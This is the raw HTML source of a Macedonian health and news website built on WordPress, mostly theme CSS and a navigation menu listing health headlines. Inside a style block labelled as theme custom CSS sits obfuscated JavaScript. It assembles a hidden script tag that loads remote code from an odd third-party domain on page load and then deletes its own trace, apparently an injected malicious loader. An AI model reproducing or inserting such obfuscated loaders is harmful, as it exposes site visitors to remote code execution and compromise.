    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script><link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script src="https://jsc.mgid.com/site/144267.js" async></script>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="home wp-singular page-template page-template-page-pagebuilder-latest page-template-page-pagebuilder-latest-php page page-id-154310 wp-theme-Newsmag global-block-template-1 white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            <h1 class="td-logo">        <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
    </h1>        </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "281";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "57";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
